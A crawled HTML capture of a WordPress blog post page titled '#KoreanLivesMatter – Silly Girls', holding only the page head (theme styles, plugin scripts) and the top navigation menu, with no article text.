

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/
body_size: 15199
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://countryclaire.com/xmlrpc.php" />
<title>#KoreanLivesMatter &#8211; Silly Girls &#8211; CountryClaire</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Feed" href="http://countryclaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Comments Feed" href="http://countryclaire.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; #KoreanLivesMatter &#8211; Silly Girls Comments Feed" href="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2Fkoreanlivesmatter-silly-girls%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2Fkoreanlivesmatter-silly-girls%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://countryclaire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='http://countryclaire.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-googlefonts-css' href='//fonts.googleapis.com/css?family=Playball' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-style-css' href='http://countryclaire.com/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1920px; } #container.one-column { } #container.two-columns-right #secondary { width:550px; float:right; } #container.two-columns-right #content { width:calc(100% - 580px); float:left; } #container.two-columns-left #primary { width:550px; float:left; } #container.two-columns-left #content { width:calc(100% - 580px); float:right; } #container.three-columns-right .sidey { width:275px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 580px); float:left;} #container.three-columns-left .sidey { width:275px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 580px); float:right; } #container.three-columns-sided .sidey { width:275px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 610px); float:right; margin: 0 305px 0 -1920px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Playball"; } .widget-title, .widget-title a { font-family: "Open Sans"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Playball"; } #site-title span a { font-family: "Playball"; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #EEEDE6 } a { color: #B52C00; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #8C0005; } #header { ; } #site-title span a { color:#BF4D28; } #site-description { color:#8C0005; } .socials a { background-color: #8C0005; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #f6f5f1; } li.menu-main-search .searchform input[type="search"] { background-color: #a4181d; border-left-color: #6e0000; } #access, #nav-toggle {background-color: #8C0005; } #access > .menu > ul > li > a > span { border-color: #6e0000; -webkit-box-shadow: 1px 0 0 #a4181d; box-shadow: 1px 0 0 #a4181d; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #a4181d; box-shadow: -1px 0 0 #a4181d; } */ #access a:hover {background-color: #990d12; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #990d12; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#760004;} #access ul ul ul li:first-child:before { border-right-color:#760004;} #access ul ul li { background-color:#760004; border-top-color:#840e12; border-bottom-color:#6b0000} #access ul ul li a{color:#e3e0d4} #access ul ul li a:hover{background:#840e12} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#840e12; } #topbar { background-color: #A9A17A;border-bottom-color:#d1c9a2; box-shadow:3px 0 3px #817952; } .topmenu ul li a, .topmenu .searchsubmit { color: #E5E5E5; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #FFF; border-bottom-color: rgba( 181,44,0, 0.5); } #main { background-color: #FFFEF9; } #author-info, #entry-author-info, #content .page-title { border-color: #B52C00; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #8C0005;border-color:#640000;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #A9A17A; } .sticky .entry-header {border-color:#B52C00 } .entry-title, .entry-title a { color: #A9A17A; } .entry-title a:hover { color: #99999; } #content span.entry-format { color: #f6f5f1; background-color: #8C0005; } #footer { color: #FFFEF9; ; } #footer2 { color: #FFFEF9; background-color: #A9A17A; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #444; ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9;border-color:#d7d6d1 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#f6f5f1; background:#8C0005; border-bottom-color:#B52C00; } a.continue-reading-link:hover { border-bottom-color:#8C0005; } a.continue-reading-link i.crycon-right-dir {color:#B52C00} a.continue-reading-link:hover i.crycon-right-dir {color:#8C0005} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#B52C00;color:#F7F7F7} .columnmore a:hover {background:#8C0005;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #B52C00; } .button:hover, #respond .form-submit input#submit:hover { background-color: #8C0005; } .entry-content tr th, .entry-content thead th { color: #A9A17A; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #FFFEF9; background-color: #B52C00; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#B52C00;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(181,44,0,0.8); color:#FFFEF9} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#B52C00;} html { font-size:16px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:Justify; } .entry-content, .entry-summary, .widget-area { ; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:16px ;} h1 { font-size: 2.105em; } h2 { font-size: 1.835em; } h3 { font-size: 1.565em; } h4 { font-size: 1.295em; } h5 { font-size: 1.025em; } h6 { font-size: 0.755em; } #site-title { font-size:46px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:17px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } #toTop {background:#FFFEF9;margin-left:2070px;} #toTop:hover .crycon-back2top:before {color:#8C0005;} @media (max-width: 1965px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:140px; } 
/* Tempera Custom CSS */
/*# sourceURL=tempera-style-inline-css */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='http://countryclaire.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='http://countryclaire.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://countryclaire.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-4.0.0.min.js?ver=4.0.0" id="jquery-core-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.6.0.min.js?ver=3.6.0" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://countryclaire.com/wp-admin/admin-ajax.php","security":"37fd1eb745","gallery_scrolloffset":"20","eppathtoscripts":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://countryclaire.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://countryclaire.com/wp-json/wp/v2/posts/2710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://countryclaire.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/" />
<link rel='shortlink' href='http://countryclaire.com/?p=2710' />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="wp-singular post-template-default single single-post postid-2710 single-format-standard wp-theme-tempera tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-main" class="menu"><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
<li class='menu-header-search'> <i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
